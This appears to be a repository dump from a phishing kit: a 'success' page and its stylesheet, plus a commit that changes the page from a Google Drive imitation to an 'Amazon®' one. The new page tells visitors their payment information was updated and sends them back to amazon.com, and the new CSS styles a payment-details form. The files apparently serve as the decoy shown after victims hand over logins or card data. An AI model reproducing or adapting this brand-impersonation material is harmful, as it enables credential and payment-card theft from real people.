
==== success.html @ 4aa42888 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>Drive  </title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
<p>
<p>
<div class="login-page">
<div class="form">

<img align="middle" alt="pic" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTcOBxltoqk0HzR0Gbbwa9IT59TMmSbgCOIeKrOB6Q2aEAb8sQh">
<div style="background-color:lightblue">
<h3>You have logged in Successfuly </h3>
</div>
<p>
<a href="https://drive.google.com/open?id=0Bzg65_heW5epc3RhcnRlcl9maWxl"><button>View Shared Document</button></a>

  
  </p>
</form>
---- style.css ----
.form input {
  font-family: "Roboto", sans-serif;
  outline: 5;
  background:  #c6c2c2;
  width: 80%;
  border: 0;
  margin: 0 0 25px;
  padding: 11px;
  box-sizing: border-box;
  font-size: 10px;
  
}
.login-page {
  width: 400px;
  padding: 8% 0 0;
  margin: auto;
}
.button {
  background-color: 		#0000FF; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
}

==== commit 0fa92e2c: "Add files via upload" ====
--- a/success.html
+++ b/success.html
@@ -2,7 +2,7 @@
 <html>
 <head>
 	<meta charset="UTF-8">
-	<title>Drive  </title>
+	<title>Amazon®</title>
 	<link href="style.css" rel="stylesheet">
 </head>
 <body>
@@ -11,16 +11,19 @@
 <p>
 <p>
 <p>
+
+
+
 <div class="login-page">
 <div class="form">
 
-<img align="middle" alt="pic" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTcOBxltoqk0HzR0Gbbwa9IT59TMmSbgCOIeKrOB6Q2aEAb8sQh">
-<div style="background-color:lightblue">
-<h3>You have logged in Successfuly </h3>
+<img align="middle" alt="pic" src="https://media1.giphy.com/media/zWyv9xtsEfXQQ/giphy.gif">
+<div style="background-color:lightgreen">
+<h3>You have successfully updated your payment information</h3>
 </div>
 <p>
-<a href="https://drive.google.com/open?id=0Bzg65_heW5epc3RhcnRlcl9maWxl"><button>View Shared Document</button></a>
+<a href="https://www.amazon.com/?ref_=nav_custrec_signin&"><button>Now go back</button></a>
 
-  
   </p>
-</form>+</form>
+<img align="middle" alt="pic" src="https://www.dmdentalgroup.com/wp-content/uploads/2017/12/payment_successful.gif">
--- a/style.css
+++ b/style.css
@@ -1,27 +1,119 @@
-.form input {
-  font-family: "Roboto", sans-serif;
-  outline: 5;
-  background:  #c6c2c2;
-  width: 80%;
-  border: 0;
-  margin: 0 0 25px;
-  padding: 11px;
-  box-sizing: border-box;
-  font-size: 10px;
-  
+@import url(https://fonts.googleapis.com/css?family=Roboto:400,900,700,500);
+
+body {
+  padding: 60px 0;
+  background-color: #ffffff;
+  margin: 0 auto;
+  width: 600px;
 }
-.login-page {
-  width: 400px;
-  padding: 8% 0 0;
-  margin: auto;
+.body-text {
+  padding: 0 20px 30px 20px;
+  font-family: "Roboto";
+  font-size: 1em;
+  color: #333;
+  text-align: center;
+  line-height: 1.2em;
 }
-.button {
-  background-color: 		#0000FF; /* Green */
+.form-container {
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+}
+.card-wrapper {
+  background-color: #6FB7E9;
+  width: 100%;
+  display: flex;
+
+}
+.personal-information {
+  background-color: #3C8DC5;
+  color: #fff;
+  padding: 1px 0;
+  text-align: center;
+}
+h1 {
+  font-size: 1.3em;
+  font-family: "Roboto"
+}
+input {
+  margin: 1px 0;
+  padding-left: 3%;
+  font-size: 14px;
+}
+input[type="text"]{
+  display: block;
+  height: 50px;
+  width: 97%;
+  border: 1px solid black;
+}
+input[type="email"]{
+  display: block;
+  height: 50px;
+  width: 97%;
+  border: 1px solid black;
+}
+input[type="submit"]{
+  display: block;
+  height: 60px;
+  width: 100%;
   border: none;
-  color: white;
-  padding: 15px 32px;
-  text-align: center;
-  text-decoration: none;
-  display: inline-block;
-  font-size: 16px;
-}+  background-color: #3C8DC5;
+  color: #fff;
+  margin-top: 2px;
+  curson: pointer;
+  font-size: 0.9em;
+  text-transform: uppercase;
+  font-weight: bold;
+  cursor: pointer;
+}
+input[type="submit"]:hover{
+  background-color: #6FB7E9;
+  transition: 0.3s ease;
+}
+#column-left {
+  width: 46.8%;
+  float: left;
+  margin-bottom: 2px;
+}
+#column-right {
+  width: 46.8%;
+  float: right;
+}
+
+@media only screen and (max-width: 480px){
+  body {
+    width: 100%;
+    margin: 0 auto;
+  }
+  .form-container {
+    margin: 0 2%;
+  }
+  input {
+    font-size: 1em;
+  }
+  #input-button {
+    width: 100%;
+  }
+  #input-field {
+    width: 96.5%;
+  }
+  h1 {
+    font-size: 1.2em;
+  }
+  input {
+    margin: 2px 0;
+  }
+  input[type="submit"]{
+    height: 50px;
+  }
+  #column-left {
+    width: 96.5%;
+    display: block;
+    float: none;
+  }
+  #column-right {
+    width: 96.5%;
+    display: block;
+    float: none;
+  }
+}
